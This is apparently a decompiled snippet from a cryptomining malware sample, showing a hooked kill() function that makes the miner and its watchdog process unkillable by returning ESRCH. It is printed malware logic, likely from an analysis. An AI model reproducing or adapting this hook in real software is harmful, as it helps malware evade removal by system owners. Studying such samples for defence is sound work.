 1 __int64 __fastcall kill(__int64 a1, unsigned int a2)
2 {
3 void *v2; // rax
4 __int64 result; // rax
5
6 if ( (unsigned int)pid_is_path(a1, (__int64)watchdog_path)
7 || (unsigned int)pid_is_path((unsigned int)a1, (__int64)miner_path) )
8 {
9 *__errno_location() = 3;
10 result = 0xFFFFFFFFLL;
11 }
12 else
13 {
14 v2 = dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "kill");
15 result = ((__int64 (__fastcall *)(_QWORD, _QWORD))v2)((unsigned int)a1, a2);
16 }
17 return result;
18 }